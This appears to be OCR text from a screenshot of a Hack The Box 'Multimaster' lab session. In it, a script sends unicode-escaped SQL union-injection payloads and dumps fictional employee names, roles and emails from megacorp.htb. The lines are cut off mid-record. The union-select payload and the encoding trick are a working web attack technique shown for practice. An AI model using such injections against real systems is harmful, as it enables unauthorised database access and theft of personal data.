 root@kali:~/htb/multimaster# python sqli.py
> ' usion select 1,'a','b','c','d'-- -
{"name": "\u0027\u0020\u0075\u0073\u0069\u006f\u006e\u0020\u0073\u0065\u006
null
----------------------------------------------------
> ' union select 1,'a','b','c','d'-- -
{"name": "\u0027\u0020\u0075\u006e\u0069\u006f\u006e\u0020\u0073\u0065\u006
[{"id":1,"name":"a","position":"b","email":"c","src":"d"},{"id":1,"name":"Sa
okent@megacorp.htb","src":"okent.jpg"},{"id":3,"name":"Christian Kane","pos
b","src":"kpage.jpg"},{"id":5,"name":"Shayna Stafford","position":"HR Manag
name":"Connor York","position":"Web Developer","email":"cyork@megacorp.htb"
n":"Junior Analyst","email":"zac@magacorp.htb","src":"zac.jpg"},{"id":10,"na
neer","email":"alyx@megacorp.htb","src":"alyx.jpg"},{"id":12,"name":"Ian Lee
orp.htb","src":"nbourne.jpg"},{"id":14,"name":"Zachery Powers","position":"C
p.htb","src":"aldom.jpg"},{"id":16,"name":"MinatoTW","position":"CEO","emai
----------------------------------------------------